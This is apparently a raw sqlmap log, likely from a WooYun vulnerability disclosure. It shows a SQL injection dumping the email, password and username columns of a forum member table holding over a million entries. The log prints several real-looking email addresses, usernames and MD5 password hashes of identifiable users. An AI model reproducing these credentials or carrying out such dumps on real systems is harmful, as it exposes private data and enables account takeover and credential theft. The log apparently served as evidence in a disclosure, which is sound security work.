 [21:22:48] [INFO] fetching entries of column(s) 'email, password, username' for
table 'li_ucenter_members' in database 'libbs'
[21:22:48] [INFO] the SQL query used returns 1110168 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N] n
[21:23:00] [WARNING] reflective value(s) found and filtering out
[21:23:00] [INFO] retrieved: 001.zhuyue@163.com
[21:23:00] [INFO] retrieved: 840a0a17f19edbe1b1f6aadc63068149
[21:23:00] [INFO] retrieved: zhuyue00001
[21:23:01] [INFO] retrieved: 001.zhuyue@163.com
[21:23:01] [INFO] retrieved: 1c7717001dbf561dbe5663a4657dc9cc
[21:23:02] [INFO] heuristics detected web page charset 'utf-8'
[21:23:02] [INFO] retrieved: 眼泪成诗的悲伤
[21:23:02] [INFO] retrieved: 0010012345600100@163.com
[21:23:02] [INFO] retrieved: 1700abf201d6b158560dfc1e33e72371
[21:23:03] [INFO] retrieved: okyang
[21:23:03] [INFO] retrieved: 0010023456@163.com
[21:23:03] [INFO] retrieved: 7e90378e6d16883735d9676fa5222aa4
[21:23:03] [INFO] retrieved: asswww
[21:23:03] [INFO] retrieved: 0010071@163.com
[21:23:04] [INFO] retrieved: cc7cd1dfdc0dd0d718194cd1946dce8b
[21:23:04] [INFO] retrieved: 0010071
[21:23:04] [INFO] retrieved: 00100zhang163@163.com
[21:23:04] [INFO] retrieved: f694c05476ae65df281e1c230dbea73d
[21:23:05] [INFO] retrieved: nanazhang163
[21:23:05] [INFO] retrieved: 0010223@126.com
[21:23:06] [INFO] retrieved: f6e2bdbb9b637ede1154b4813ba39fca
[21:23:07] [INFO] retrieved: kingcong
[21:23:07] [INFO] retrieved: 0010227.001127@163.com
www.wooyun.org